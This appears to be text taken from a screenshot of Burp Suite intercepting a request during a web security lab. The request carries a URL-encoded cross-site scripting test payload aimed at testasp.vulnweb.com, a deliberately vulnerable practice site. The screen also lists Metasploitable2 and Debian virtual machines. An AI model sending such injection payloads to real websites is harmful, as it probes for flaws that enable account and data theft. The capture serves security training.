 Debian 12.x 64-bit
Metasploitable2-Linux
1 2 3 4
-b
2-
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%28%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDQCRDSSQC=LOCKFAMAHMLEMLCKLFKCJAIK
10 Upgrade-Insecure-Requests: 1
11
12